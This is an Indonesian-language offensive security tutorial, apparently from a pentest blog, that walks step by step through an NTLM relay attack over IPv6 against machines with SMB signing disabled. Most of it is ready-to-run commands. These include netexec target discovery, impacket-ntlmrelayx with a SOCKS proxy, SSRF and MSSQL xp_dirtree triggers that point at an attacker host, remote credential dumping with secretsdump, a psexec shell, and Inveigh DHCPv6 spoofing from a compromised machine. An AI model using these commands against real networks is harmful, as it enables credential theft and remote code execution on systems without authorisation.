NTLM Relay IPv6 Attack

Ketika pengaturan Signing pada protokol SMB (Server Message Block) memiliki pengaturan False atau dinonaktifkan, maka data yang dikirim antar klien dan server tidak diverifikasi. Sehingga komputer yang menjalankan konfigurasi SMB Signing False akan rentan terhadap serangan NTLM Relay.

Let’s Do It

1



netexec smb <IP_SEGMENT>/24 --gen-relay-list vuln-ntlm.txt

1. Wait and See or Trigger It

1



sudo impacket-ntlmrelayx -tf vuln-ntlm.txt -smb2support --ipv6 -debug

Pada dasarnya, karena ini adalah serangan Man-in-the-Middle, maka kalian hanya perlu menunggu saja dan berharap ada Host yang melakukan Broadcast melalui LLMNR/mDNS.

Namun, jika kalian menemukan kerentanan yang bisa di-chaining, seperti SSRF atau mendapatkan akses MSSQL, kalian bisa langsung men-trigger-nya secara langsung, dengan cara mengakses ke mesin kalian secara langsung (menggunakan protokol SMB).

Trigger It!

Server-Side Request Forgery.

1

file://<ATTACKER_MACHINE>/attack

MSSQL Query.

1

XP_DIRTREE '\\<ATTACKER_MACHINE>\attack', 1, 1



Credential Dumped!

Jika berhasil, maka impacket-ntlmrelayx yang dijalankan tadi akan menghasilkan output seperti ini.

Optional: Create Relay as Proxy Connection (Socks)

1

sudo impacket-ntlmrelayx -tf vuln-ntlm.txt -smb2support --ipv6 -debug -socks

1

2

## add to /etc/proxychains4.conf

socks4 127.0.0.1 1080

Dengan ini, kita bisa mengeksekusi mesin target menggunakan…

1

2

## Remote Credential Dump

proxychains4 -q impacket-secretsdump 'domain.local/anyuser$':'wrongpass'@<TARGET_MACHINE>

Atau.

1

2

## Run Shell Session

proxychains4 -q impacket-psexec 'domain.local/anyuser$':'wrongpass'@<TARGET_MACHINE>



2. Spoof via Compromised Machine

Setelah membaca dari sumber ini, Kita juga dapat melakukannya meskipun kondisinya itu cross-network, dengan cara melakukan Spoofing menggunakan Inveigh (dengan catatan, Spoof melalui mesin yang sudah compromised).

1

.\Inveigh.exe -DHCPv6 Y -SpooferIP <ATTACKER_MACHINE>

Kurang lebih gambarannya akan seperti ini.